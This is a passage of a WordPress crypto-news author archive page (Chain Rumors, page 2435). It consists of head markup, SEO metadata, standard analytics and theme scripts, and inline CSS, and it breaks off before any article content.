

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chainrumors.com/index.php/author/chainrumors/page/2435/
body_size: 32159
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Chain Rumors, Author at Chain Rumors - Page 2435 of 5608</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chainrumors.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://chainrumors.com/index.php/author/chainrumors/page/2435/" />
	<link rel="prev" href="https://chainrumors.com/index.php/author/chainrumors/page/2434/" />
	<link rel="next" href="https://chainrumors.com/index.php/author/chainrumors/page/2436/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Chain Rumors, Author at Chain Rumors - Page 2435 of 5608" />
	<meta property="og:url" content="https://chainrumors.com/index.php/author/chainrumors/" />
	<meta property="og:site_name" content="Chain Rumors" />
	<meta property="og:image" content="https://bitcoinist.com/wp-content/uploads/2024/05/a_5247f9.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://bitcoinist.com/wp-content/uploads/2024/05/a_5247f9.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://chainrumors.com/index.php/author/chainrumors/","url":"https://chainrumors.com/index.php/author/chainrumors/page/2435/","name":"Chain Rumors, Author at Chain Rumors - Page 2435 of 5608","isPartOf":{"@id":"https://chainrumors.com/#website"},"primaryImageOfPage":{"@id":"https://chainrumors.com/index.php/author/chainrumors/page/2435/#primaryimage"},"image":{"@id":"https://chainrumors.com/index.php/author/chainrumors/page/2435/#primaryimage"},"thumbnailUrl":"https://bitcoinist.com/wp-content/uploads/2024/05/a_5247f9.jpg","breadcrumb":{"@id":"https://chainrumors.com/index.php/author/chainrumors/page/2435/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://chainrumors.com/index.php/author/chainrumors/page/2435/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chainrumors.com/index.php/author/chainrumors/page/2435/#primaryimage","url":"https://bitcoinist.com/wp-content/uploads/2024/05/a_5247f9.jpg","contentUrl":"https://bitcoinist.com/wp-content/uploads/2024/05/a_5247f9.jpg"},{"@type":"BreadcrumbList","@id":"https://chainrumors.com/index.php/author/chainrumors/page/2435/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chainrumors.com/"},{"@type":"ListItem","position":2,"name":"Archives for Chain Rumors"}]},{"@type":"WebSite","@id":"https://chainrumors.com/#website","url":"https://chainrumors.com/","name":"Chain Rumors","description":"Your Trusted Source of Crypto News","publisher":{"@id":"https://chainrumors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chainrumors.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://chainrumors.com/#organization","name":"Chain Rumors","url":"https://chainrumors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chainrumors.com/#/schema/logo/image/","url":"http://chainrumors.com/wp-content/uploads/2022/04/cropped-chain-rumors-icon.png","contentUrl":"http://chainrumors.com/wp-content/uploads/2022/04/cropped-chain-rumors-icon.png","width":512,"height":512,"caption":"Chain Rumors"},"image":{"@id":"https://chainrumors.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://chainrumors.com/#/schema/person/26aa80208380dc463b4c018637fdeadd","name":"Chain Rumors","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chainrumors.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a34fd5695a1a8e451f68ddaaa1c346f4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a34fd5695a1a8e451f68ddaaa1c346f4?s=96&d=mm&r=g","caption":"Chain Rumors"},"sameAs":["http://chainrumors.com"],"mainEntityOfPage":{"@id":"https://chainrumors.com/index.php/author/chainrumors/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chain Rumors &raquo; Feed" href="https://chainrumors.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chain Rumors &raquo; Comments Feed" href="https://chainrumors.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chain Rumors &raquo; Posts by Chain Rumors Feed" href="https://chainrumors.com/index.php/author/chainrumors/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chainrumors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://chainrumors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chainrumors.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://chainrumors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://chainrumors.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNoto+Sans%3A700%2C400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://chainrumors.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://chainrumors.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://chainrumors.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://chainrumors.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/crypto_news_pro/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://chainrumors.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://chainrumors.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chainrumors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-WT1GLDT1S9' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["chainrumors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WT1GLDT1S9");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://chainrumors.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://chainrumors.com/index.php/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chainrumors.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chainrumors.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Site Kit by Google 1.125.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"01114484a2","wpRestUrl":"https:\/\/chainrumors.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;--news-hub-dark-grey: #333;--news-hub-white: #FFFFFF;--news-hub-accent: #d61935;--news-hub-light-grey: #cccccc;--news-hub-black: #0f0f0f;--news-hub-accent-hover: #d6374f;--news-hub-medium-gray: #999999;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/chainrumors.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/chainrumors.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#10bf6b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f1d65306fb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#212025;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #10bf6b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #10bf6b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #10bf6b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
